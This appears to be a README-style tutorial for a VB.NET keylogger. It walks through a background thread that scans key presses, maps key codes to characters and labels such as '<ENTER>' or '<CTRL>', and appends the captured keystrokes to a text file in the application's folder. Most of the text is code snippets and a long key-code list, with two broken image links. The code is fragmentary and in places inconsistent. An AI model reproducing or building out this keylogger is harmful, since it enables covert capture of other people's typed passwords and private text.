**Desktop file**

1. To view desktop I use shell32 lib

Declare shell as ‘sh’

Dim sh As New Shell

now call this function on click

sh.MinimizeAll()

now you have minimized every app

1. This code to minimize is present in desktop file

**Keylogger file**

1. Now keylogger have 1 thread that is declared and start on form load

thread_scan = New Thread(AddressOf Scan)

thread_scan.IsBackground = True

'SCAN THREAN START

thread_scan.Start()

Scan is a function that is being called by that thread

That enter the keys to buffer list and how to declare list and add values its basic vb.net

**Main Part**

**Now** keyboard keys have their keycodes like

Enter => 13

In this way key code have been converted to characters like

actual = Convert.ToChar(13)

This returns the value **ENTER and print in textbox**

**SAVE THE KEYS TO TEXTFILE:**

1- log = New StreamWriter(Environment.CurrentDirectory + "\\keystrokes", True)

2- File.SetAttributes(Environment.CurrentDirectory + "\\keystrokes.txt", FileAttributes.Normal)

THE 2 no get the Environment.CurrentDirectory the current directory of application and make text file of keystroke.txt

I have simplified codding here is snap of

**How to use**

**1-First snap**

2-snap second



NOTES:

1. EVERY KEY HAVE SOME SPECIFIC KEY CODE THAT CAN BE GET ON KEY PRESS THAT IS WHAT I AM DOING AND CONVERTING TO CHARACTER AGAIN HERE ARE SOME KEY CODES THAT I AM GIVING YOU . YOU MUST HAVE ONLY A KNOWLWGDE OF THREAD AND FUNCTION , THE BASIS OF VB.NET
2. Case 1
3. 'actual = "<LCLICK>"
4. actual = ""
5. Case 2
6. actual = "<RCLICK>"
7. Case 8
8. actual = "<BACKSPACE>"
9. Case 9
10. actual = "<TAB>"
11. Case 13
12. actual = "<ENTER>"
13. Case 17
14. actual = "<CTRL>"
15. Case 18
16. actual = "<ALT>"
17. Case 19
18. actual = "<PAUSE>"
19. Case 20
20. actual = "<CAPSLOCK>"
21. Case 27
22. actual = "<ESC>"
23. Case 32
24. actual = " "
25. Case 33
26. actual = "<PAGEUP>"
27. Case 34
28. actual = "<PAGEDOWN>"
29. Case 35
30. actual = "<END>"
31. Case 36
32. actual = "<HOME>"
33. Case 37
34. actual = "<LEFT>"
35. Case 38
36. actual = "<UP>"
37. Case 39
38. actual = "<RIGHT>"
39. Case 40
40. actual = "<DOWN>"
41. Case 44
42. actual = "<PRNTSCRN>"
43. Case 45
44. actual = "<INSERT>"
45. Case 46
46. actual = "<DEL>"
47. Case 48
48. actual = ")"
49. Case 49
50. actual = "!"
51. Case 50
52. actual = "@"
53. Case 51
54. actual = "#"
55. Case 52
56. actual = "$"
57. Case 53
58. actual = "%"
59. Case 54
60. actual = "^"
61. Case 55
62. actual = "&"
63. Case 56
64. actual = "*"
65. Case 57
66. actual = "("